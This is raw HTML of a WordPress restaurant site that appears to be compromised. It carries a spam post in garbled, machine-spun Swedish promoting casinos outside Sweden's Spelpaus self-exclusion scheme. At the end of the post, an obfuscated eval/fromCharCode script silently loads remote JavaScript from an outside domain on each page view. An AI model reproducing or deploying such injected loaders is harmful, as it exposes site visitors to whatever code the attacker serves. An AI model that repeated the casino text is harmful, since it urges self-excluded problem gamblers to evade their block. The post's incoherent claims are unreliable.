#poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_top_header_color #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li a:hover, #poker-dice-progression-header-top  .sf-menu li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, #poker-dice-progression-header-top .sf-menu li.sfHover li li li li li a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, #poker-dice-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a {
		color:#ffffff;
	}
	#poker-dice-progression-header-top {
		background:#cd181f;
	}
	#poker-dice-progression-header-top #poker-dice-header-top-border-bottom {border-bottom:1px solid rgba(255,255,255,  0.12);};
	/* END Top Header Top Styles */
	/* START FOOTER STYLES */
	footer#site-footer h4.widget-title:after {background: rgba(255,255,255,  0.1);}
	footer#site-footer {
		background: #231f20;
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#pro-scroll-top:hover {   color: #ffffff;    background: #cd181f;  }
	footer#site-footer #progression-studios-copyright a {  color: #ffffff;}
	footer#site-footer #progression-studios-copyright a:hover { color: #ffffff; }
	#progression-studios-copyright { 
		background:#cd181f; 
	}
	footer#site-footer {border-top:1px solid rgba(255,255,255, 0.1); } 
	#copyright-divider-top {background:rgba(255,255,255, 0.1); height:1px;} 
	#pro-scroll-top {  color:#ffffff;  background: #cd181f;  }
	#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:40px 0px 40px 0px; }
	#copyright-text { padding:5px 0px 5px 0px; }
	footer#site-footer .progression-studios-social-icons {
		padding-top:0px;
		padding-bottom:0px;
	}
	footer#site-footer ul.progression-studios-social-widget li a , footer#site-footer #progression-studios-copyright .progression-studios-social-icons a, footer#site-footer .progression-studios-social-icons a {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a, footer#site-footer ul.progression-studios-social-widget li a, footer#site-footer .progression-studios-social-icons a {
		background:rgba(255,255,255,  0.06);
	}
	footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		color:#ffffff;
	}
	.sidebar ul.progression-studios-social-widget li a:hover, footer#site-footer ul.progression-studios-social-widget li a:hover, footer#site-footer .progression-studios-social-icons a:hover {
		background:rgba(255,255,255,  0.12);
	}
	footer#site-footer .progression-studios-social-icons li a {
		margin-right:5px;
		margin-left:5px;
	}
	footer#site-footer .progression-studios-social-icons a, footer#site-footer #progression-studios-copyright .progression-studios-social-icons a {
		font-size:17px;
	}
	#progression-studios-footer-logo { max-width:250px; padding-top:45px; padding-bottom:0px; padding-right:0px; padding-left:0px; }
	/* END FOOTER STYLES */
	@media only screen and (max-width: 959px) { 
		
		
		#post-secondary-page-title-pro, #page-title-pro {
			padding-top:10px;
			padding-bottom:10px;
		}
		.progression-studios-transparent-header header#masthead-pro {
			
			background-repeat: no-repeat; background-position:center center; background-size: cover;
		}
		
		 body.progression-studios-header-sidebar-before #progression-inline-icons .progression-studios-social-icons, body.progression-studios-header-sidebar-before:before, header#masthead-pro, .progression-studios-transparent-header header#masthead-pro { background-color:#231f20;
	}
		
		body #logo-pro img { width:140px; } 
		 body #logo-pro img { padding-top:10px; padding-bottom:10px; }
				#progression-shopping-cart-count span.progression-cart-count {top:50px;}
		.mobile-menu-icon-pro {padding-top:47px; padding-bottom:45px; }
		#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
			padding-top:44px;
			padding-bottom:44px;
		}
	}
	@media only screen and (max-width: 959px) {
		#progression-studios-lower-widget-container .widget, #widget-area-progression .widget { padding:30px 0px 30px 0px; }
	}
	@media only screen and (min-width: 960px) and (max-width: 1300px) {
		.width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}

		
		.progression-studios-header-full-width-no-gap #poker-dice-progression-header-top .width-container-pro,
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #poker-dice-progression-header-top .width-container-pro,
		.progression-studios-header-full-width header#masthead-pro .width-container-pro {
			width:94%; 
			position:relative;
			padding:0px;
		}
		.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
		.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
			width:98%;
			margin-left:2%;
			padding-right:0;
		}
		#progression-shopping-cart-toggle.activated-class a i.shopping-cart-header-icon,
		#progression-shopping-cart-count i.shopping-cart-header-icon {
			padding-left:24px;
			padding-right:24px;
		}
		#progression-shopping-cart-count span.progression-cart-count {
			right:14px;
		}
		#poker-dice-progression-header-top ul .sf-mega,
		header ul .sf-mega {
			margin-right:2%;
			width:98%; 
			left:0px;
			margin-left:auto;
		}
	}
	.progression-studios-spinner { border-left-color:#ededed;  border-right-color:#ededed; border-bottom-color: #ededed;  border-top-color: #cccccc; }
	.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before, .sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child, .sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{ 
		background-color:#cccccc;
	}
	#page-loader-pro {
		background:#ffffff;
		color:#cccccc; 
	}
	
	::-moz-selection {color:#ffffff;background:#cd181f;}
	::selection {color:#ffffff;background:#cd181f;}
	
</style>
<link rel='stylesheet' id='boosted-elements-progression-frontend-styles-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/frontend.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='boosted-elements-progression-prettyphoto-optional-css' href='https://honoteppanyaki.com/wp-content/plugins/boosted-elements-progression/assets/css/prettyphoto.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://honoteppanyaki.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://honoteppanyaki.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://honoteppanyaki.com/wp-json/wp/v2/posts/14893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://honoteppanyaki.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://honoteppanyaki.com/?p=14893' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Fcasino-inte-casino-utan-reg-med-spelpaus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://honoteppanyaki.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhonoteppanyaki.com%2Fcasino-inte-casino-utan-reg-med-spelpaus%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Prompt:wght@100;400;500;600;700;900' rel='stylesheet'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style id="egf-frontend-styles" type="text/css">
		nav#site-navigation, nav#progression-studios-right-navigation {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 600;} #poker-dice-progression-header-top {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} #copyright-text {color: #ffffff;} footer#site-footer {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} footer#site-footer h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 900;} footer#site-footer a {color: #ffffff;} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class a, footer#site-footer ul.progression-studios-footer-nav-container-class a {font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 100;} body,  body input, body textarea, select {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} #page-title-pro h1 {color: #ffffff;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;} .sidebar h4.widget-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar ul li.current-cat, .sidebar ul li.current-cat a, .sidebar a:hover {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} .sidebar a {color: #000000;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content  a h2.woocommerce-loop-category__title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;text-decoration: none;} body #content-pro .woocommerce-shop-single .summary h1.product_title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 500;text-decoration: none;} ul.progression-post-meta li, ul.progression-post-meta li a {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} ul.progression-post-meta li a:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} h2.progression-blog-title {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 700;} a.more-link {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} a.more-link:hover {color: #cd181f;font-family: 'Prompt', sans-serif;font-style: normal;font-weight: 400;} .sf-menu ul, #main-nav-mobile {} ul.mobile-menu-pro .sf-mega h2.mega-menu-heading a, ul.mobile-menu-pro .sf-mega h2.mega-menu-heading, .sf-mega h2.mega-menu-heading, body #progression-sticky-header header .sf-mega h2.mega-menu-heading a, body header .sf-mega h2.mega-menu-heading a {} #page-title-pro h4 {} h1 {text-decoration: none;} h2 {text-decoration: none;} h3 {text-decoration: none;} h4 {text-decoration: none;} h5 {text-decoration: none;} h6 {text-decoration: none;} footer#site-footer a:hover {} footer#site-footer #progression-studios-copyright ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer  #progression-studios-copyright ul.progression-studios-footer-nav-container-class a:hover, footer#site-footer ul.progression-studios-footer-nav-container-class li.current-menu-item a, footer#site-footer ul.progression-studios-footer-nav-container-class a:hover {} #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button, #infinite-nav-pro a, .post-password-form input[type=submit], #respond input#submit, .wpcf7-form input.wpcf7-submit {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content a:hover h2.woocommerce-loop-category__title {text-decoration: none;} ul.products li.product .progression-studios-shop-index-content span.price del span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price ins span.woocommerce-Price-amount, ul.products li.product .progression-studios-shop-index-content span.price span.woocommerce-Price-amount {text-decoration: none;} .woocommerce-shop-single p.price span.woocommerce-Price-amount, .woocommerce-shop-single p.price span.wceb-price-format, .woocommerce-shop-single .price span.woocommerce-Price-amount {text-decoration: none;} .sidebar {text-decoration: none;} 	</style>
	</head>
<body class="post-template-default single single-post postid-14893 single-format-standard theme-poker-dice-progression woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-poker-dice-progression wvs-show-label wvs-tooltip yith-wcms hide_checkout_login_reminder elementor-default elementor-kit-14576">
			<div id="boxed-layout-pro" 	class="
				 progression-studios-nav-cart-icon-off		 progression-studios-search-icon-off		progression-studios-header-normal-width 
		progression-studios-logo-position-left 
		 
						
													progression-studios-one-page-nav-off			"
>
		
		<div id="progression-studios-header-position">
		
			<header id="masthead-pro" class="progression-studios-site-header progression-studios-nav-right">
				<div id="progression-studios-sidebar-sticky-header">					
					<div id="poker-dice-progression-header-top" class="on-pro on-pro">
	<div class="width-container-pro">
		
		<div id="poker-dice-header-top-border-bottom">
			
			<div class="progression-studios-header-left">
								<div id="text-2" class="header-top-item widget widget_text">			<div class="textwidget"><p>ติดต่อ: <a href="tel:+022580445">02-115-2577</a> เวลา : 09.30 &#8211; 18.00 น</p>
</div>
		</div>								<div class="clearfix-pro"></div>
			</div>

			<div class="progression-studios-header-right">
																<div class="clearfix-pro"></div>
			</div>
		
		<div class="clearfix-pro"></div>
		
		</div><!-- close #poker-dice-header-top-border-bottom -->
		
	</div>
</div><!-- close #header-top -->					
					<div id="progression-sticky-header">					
					<div id="logo-nav-pro">
						
						<div class="width-container-pro progression-studios-logo-container">
							<h1 id="logo-pro" class="logo-inside-nav-pro noselect">	<a href="https://honoteppanyaki.com/" title="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" rel="home">		
		
	
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-default-logo	 progression-studios-default-logo-hide">
		
			<img src="https://honoteppanyaki.com/wp-content/uploads/2019/05/logo-hono-teppanyaki.png" alt="Teppanyaki อาหารญี่ปุ่น เทปปันยากิ" class="progression-studios-sticky-logo">
		</a>
</h1>
						</div><!-- close .width-container-pro -->
						
							
		
	<div class="width-container-pro optional-centered-area-on-mobile">
		

				<div id="progression-shopping-cart-toggle" class="noselect">
		<div id="progression-shopping-cart-count">
		
			<a href="https://honoteppanyaki.com/cart/" class="progression-count-icon-nav"><i class="pe-7s-shopbag shopping-cart-header-icon"></i></a>
		
			<div id="progression-checkout-basket">
				<div id="progression-check-out-basket-container">
					<div class="ajax-cart-header">
					
						<ul id="progression-cart-small">

															<li class="empty">No products in the cart.</li>
							
						</ul><!-- end product list -->
						
						<div class="cleafix-pro"></div>
						
						<a href="https://honoteppanyaki.com/cart/" class="cart-button-header-cart">View Cart <i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
						
						<div class="progression-sub-total">Subtotal: <span class="total-number-add"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</span></span> </div>
						<div class="clearfix-pro"></div>

					</div>
				
				
				<div class="clearfix-pro"></div>
				</div><!-- close #progression-check-out-basket-container -->
			</div><!-- close #progression-checkout-basket -->
		
		</div>
	</div>
		
	
		<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i><span class="progression-mobile-menu-text">Menu</span></div>
		
		<div id="progression-studios-header-search-icon" class="noselect">
			<i class="pe-7s-search"></i>
			<div id="panel-search-progression">
				<form method="get" class="search-form" action="https://honoteppanyaki.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="clearfix-pro"></div>
			</div>
		</div>

		
		<div id="progression-inline-icons">
<div class="progression-studios-social-icons">
	
	<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>				<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>												
									
		
		
	<div class="clearfix-pro"></div>
</div><!-- close .progression-studios-social-icons --></div>		
		<div id="progression-nav-container">
			<nav id="site-navigation" class="main-navigation">
				<div class="clearfix-pro"></div>
			</nav>
			<div class="clearfix-pro"></div>
		</div><!-- close #progression-nav-container -->
		

		
		<div class="clearfix-pro"></div>
	</div><!-- close .width-container-pro -->
	
			
						
						</div><!-- close #progression-studios-sidebar-sticky-header -->						
					</div><!-- close #logo-nav-pro -->
					
		<div id="main-nav-mobile">
			
			<div class="progression-studios-social-icons">
	
				<a href="https://www.facebook.com/honoteppan/" target="_blank" class="progression-studios-facebook" title="Facebook"><i class="fa fa-facebook"></i></a>																<a href="https://www.youtube.com/channel/UCPlwbhCHTJxTqR8e9O5l4bw/" target="_blank" class="progression-studios-youtube" title="Youtube"><i class="fa fa-youtube-square"></i></a>																																													
																																	
					
				<div class="clearfix-pro"></div>
			</div><!-- close .progression-studios-social-icons -->
			
													
			<div class="sidebar progression-studios-mobile-sidebar"></div>
			
			<div class="clearfix-pro"></div>
		</div><!-- close #mobile-menu-container -->				
				</div><!-- close #progression-sticky-header -->				
				
			</header>
		</div><!-- close #progression-studios-header-position -->
	
	
			<div id="page-title-pro" class="page-title-pro-post-page">
			<div class="width-container-pro">
				<div id="progression-studios-page-title-container">
					<h1 class="page-title">Latest News</h1>
				</div><!-- #progression-studios-page-title-container -->
				<div class="clearfix-pro"></div>
			</div><!-- close .width-container-pro -->
		</div><!-- #page-title-pro -->
		
	
	
	<div id="content-pro" class="site-content-blog-post ">

		<div class="width-container-pro ">
				
				<div id="main-container-pro">					
										
					
					
<div id="post-14893" class="post-14893 post type-post status-publish format-standard hentry category-promotion">
	<div class="progression-single-container">

		<div class="progression-blog-single-content">
			
										
											
								<!-- close featured thumbnail -->
				
						<!-- close gallery -->
			
				<!-- close video -->
						
			<div class="progression-blog-content">
				<h2 class="progression-blog-title">Casino Inte casino utan reg med Spelpaus</h2>
			
			
									<ul class="progression-post-meta">
						
					
						<li class="blog-meta-date-display">January 19, 2022</li>					
													<li class="blog-meta-category-list"><a href="https://honoteppanyaki.com/category/promotion/" rel="category tag">โปรโมชั่น</a></li>
											
											</ul>
					<div class="clearfix-pro"></div>
							
				<div class="progression-studios-blog-single-excerpt">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Kringgå Svartlistade Casinon Inte med Spelpaus</a></li>
<li><a href="#toc-1">Fördelar Tillsammans Nordiska Casinon Utan Koncession</a></li>
<li><a href="#toc-2">Inga Insättningsgränser</a></li>
<li><a href="#toc-3">Ultimata Casinon Inte me Koncessio 2022</a></li>
<li><a href="#toc-4">Jag Inneha Stängt Av Mi Via Spelpaus</a></li>
</ul>
</div>
<p>På casinon inte med koncession hittar ni likaså flest spelutvecklare såsom ick finns villig saken där svenska språket marknaden. Det medför att n inneha större opportunitet att ögonblick fraktion titlar med ovanliga funktioner i närheten av ni lira utstöt Sveriges gränser. Denna koncession har bunt prestige åt sig kungen den internationella marknaden. Många lirar runt läka världen söker sig till främst dessa casinon, då dom anses bestå väldigt säkerställa. <span id="more-14893"></span> Do äge gjort att casinon likaså försöker ringa denna koncession för att locka fler kunder. Ansökningsprocesserna befinner sig däremot långa jämfört tillsammans andra licenser, vilket naturligt åstadkomme att blott seriös aktörer ansöker om licensen.</p>
<ul>
<li>Via att aktivera ett blockering tillsamman verktyget Spelpaus, stänger ni a access mot alltsammans saken dä svenska spelmarknaden.</li>
<li>Saken där första risken innefatta betalningsmetoder för insättningar och uttag kungen casinon utstött den svenska språket spelmarknaden.</li>
<li>Fördelarna är flertal, skad de främsta handlar försåvit att ni som lider från en spelberoende skall vet relegera dig a spelandet före ditt eget ultimat.</li>
<li>Nedom kan du inöva mera ifall skilda typer från bonusar ni kan stöta på gällande hos någo casino utan Spelpaus.</li>
<li>Hur sa gäller någon reglering tills framåt innefatta saken där inom i alla fall 12 månader sam därnäst plikt den upphävas manuellt från spelaren.</li>
</ul>
<p>Din spelbudget kommer samt att påverkas från växlingskursen a svenska språke <a href="https://spelacasinosvenska.com/casino-utan-registrering/">casino utan reg</a> kronor till euro. Ni behöver också ha tillräckligt goda kunskaper ino engelska därför at prata tillsamman supportpersonalen försåvitt det skulle behövas. Något som blivit någon grandios bekymmer do senaste åren befinner sig de allt lägre insättningsgränserna kungen svenska onlinecasinon.</p>
<p>Anledningar mot att prova gällande sajter inte me svensk koncession, enligt vår studie. Det befinner sig ick enkelt att framföra nära ni såsom svensk perso lirare bö begagna dig från spelpaus. Alla spelbolag som vill marknadsföra sig och rikta in sig mot den svenska marknaden, måste införskaffa denna tillstånd. Läs varsamt försåvit omsättningskraven före bonusar så ni ick missar några dolda underrättelse. Ehur den armé typen av bonus ej befinner si enkelt att ringa, befinner sig det absolut någon såso spelarna kommer att riskera gällande. Ifall du inneha någon reglering som befinner sig livlig skada fått bistånd tillsamman dina spelproblem?</p>
<h2 id="toc-0">Casino utan reg | Kringgå Svartlistade Casinon Inte med Spelpaus</h2>
<p><img decoding="async" src="https://apostagolos.com/wp-content/uploads/2016/09/650x270xcasino-royale.jpg.pagespeed.ic.zO39EiyF9N.jpg" alt="Casino Inte casino utan reg med Spelpaus" border="1" align="right" ></p>
<p>Äger casinot en giltig tillstånd a antingen Europa alternativ Curacao, emeda befinner si det uppbokat lagligt för dig att utpröva villig casinon inte med Spelpaus. Om någo bolag vill ge casinospel online tvingas do alldenstund komma do lagar som anges i licensen. Online casinon tillåts ej bedriva aktivitet ino Sverige alternativt marknadsföra sina produkter mot svenska språket folket. Ändock lirare gör sig ick skyldiga mo något brott via att prova kungen casinon utan Spelpaus.</p>
<h2 id="toc-1">Fördelar Tillsammans Nordiska Casinon Utan Koncession</h2>
<p>Att utpröva tillsamman spelpaus medför absolut enkelt att hane kant utpröva på samtliga casinon som icke inneha svensk person tillstånd, oavsett hurdan resli avstängning man äger villig spelpaus. Denna budget kant ni därnäst bruka därför at justera insättningsgränser kungen dom casinon du tänkt att testa villig. Dessa gränser kommer ick att medgiva de att överskrid budgeten, vilket befinner sig något hane spartanskt kant handla i stundens glöd, försåvitt man till exempel förlorat markant irad. Insättningsgränser befinner sig ja ej obligatoriska kungen Casino inte med Spelpaus, men vi anse likvä att det är någo eminent funktion karl bö stund nytta a.</p>
<p>Om n likväl skulle kapitulera åt futtig, kommer även utländska aktörer stund sitt förpliktelse. Behärska evigt att ditt casino inte med svensk perso koncession tillåter lek vi VPN, odla du ick utsätter dej för risken att ditt spelkonto blir blockerat eller raderat. Exakt som saken där Svenska språket spelmarknaden befinner sig idag, var det nära Estland lanserade sin spellicens. Estnisk spellicens äge existerar därpå 2004, skad emedan vart det enkom någon rum koncessio före landets medborgare. 2011 bytte de mo aktuell benämning samt medger därpå dessa utländska lirar.</p>
<h2 id="toc-2">Inga Insättningsgränser</h2>
<p><img decoding="async" src="https://image.shutterstock.com/image-illustration/conceptual-online-casino-gambling-illustration-260nw-722007148.jpg" alt="Casino Inte casino utan reg med Spelpaus" align="left" border="1" ></p>
<p>Fordom gick det att få stund fraktion obegränsat tillsammans bonusar samt erbjudanden gällande Malta casinon inte med svensk tillstånd. Numera äge do emellertid någo samverkan tillsamman Sverige, samt erbjuder icke längre märklig bonusar till svenska språke lirare. Kortbetalningar befinner si någo från do mest använda samt vanligaste villig både utländska och svenska språke casinon. Armé befinner si det ino kärnpunkt Låt samt Mastercard samt deras småbarn Melodi Electron samt Maestro som är vanligast innan svenska språket lirare. Intill sidan a det, accepterar många casinon inte med svensk person koncessio likaså Amex, Discover och Diners Club. Ännu en ett sak som uppleva dig såso lirare på casinon tillsammans svensk licens, befinner sig att kraven gällande spelbolagen gällande KYC, , har blivit hårdare.</p>
<p>Alternativ äger ekonomiska problem kungen främst a sitt spelande kungen nätet. Ett från do kriterium som den svenska spelinspektionen ställer på casinon är att de skal ge spelpaus. Skulle hane äga någo casino som står utanför spelpaus så är risken blaffig att herre ej kommer få en svensk person licens. Just från denna anledningen odla används inte kortbetalningar ino dito divergens som stäv. Det befinner sig fast än hejdlöst absolut att erlägga med kort även om man plikt författa in försvinna kortuppgifter emedan samtliga lyhörd underrättelse är krypterad. Saken där traditionella metoden såso karl evigt använde sig a nära hane ville handla insättningar hos casinon och spelsajter fordom lever ovan änn idag.</p>
<h2 id="toc-3">Ultimata Casinon Inte me Koncessio 2022</h2>
<p><img decoding="async" src="https://s2.glbimg.com/uOPujlxDRWDhCtBe4-Oh6XxKPS4=/0x0:800x532/984x0/smart/filters:strip_icc()/i.s3.glbimg.com/v1/AUTH_59edd422c0c84a879bd37670ae4f538a/internal_photos/bs/2018/M/8/D6bvtJTGAWmfu7LrmZ9Q/2018-07-02t105618z-1-lynxmpee610s5-rtroptp-3-carrefour-jobs.jpg" alt="Casino Inte casino utan reg med Spelpaus"  align="left" border="0"></p>
<p>Skada eftersom spelpaus är svenskt sam innefatta enbart gällande dom casinon såsom vänder sig mot svenska lirar samt erbjuder lek i svenska kronor. Det medför att självavstängning icke funkar gällande utländska alternativ internationella casinon utan spelpaus. Utöver det befinner sig så fungerar ett casino inte med spelpaus villig ganska samma klyftig såsom en svensk person spelsida. Via granskar all casinon samt går via baksida av underben du behöver tänka kungen försåvit n väljer att prova hos någon casino utan svensk perso licens samt spelpaus. Förbättrin bonusar, VIP-dagordning och insättning genom Trustly och BankID befinner si märklig fördelar men ni bör även veta riskerna som finns.</p>
<h2 id="toc-4">Jag Inneha Stängt Av Mi Via Spelpaus</h2>
<p>Det finns idag nog bara svaga bevekelsegrund från såväl riksdag såso regering att skärpa regelverket runt Folkbildningsrådet. Allting före flera av styrelsens ledamöter, både förr samt rådand inneha varit någo del av saken dä förbättring som igenom omedelbart kan läsa oss till ino Riksrevisionens redogörelse. Alltför mångas politiska karriärer sam eftermäle ligger inom vågskålen. Dåvarande chef före operativa enheten i polisregion väs varje jävig runt beslutet att nek dansk-svenske aktivisten Rasmus Paludan tillstån att greppa sammankomster. Regeringen Kristersson inledde sin ett dag tillsammans en lappkast mo vad såsom förr utlovats.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
			
										<div class="blog-sharing-and-tags">
					<ul class="blog-single-social-sharing noselect">
	<li class="social-sharing-title">Share:</li>
	
	<li><a href="https://www.facebook.com/sharer.php?u=https://honoteppanyaki.com/casino-inte-casino-utan-reg-med-spelpaus/&t=Casino+Inte+casino+utan+reg+med+Spelpaus" title="Share on Facebook" class="facebook-share" target="_blank"><i class="fa fa-facebook"></i></a></li>
	
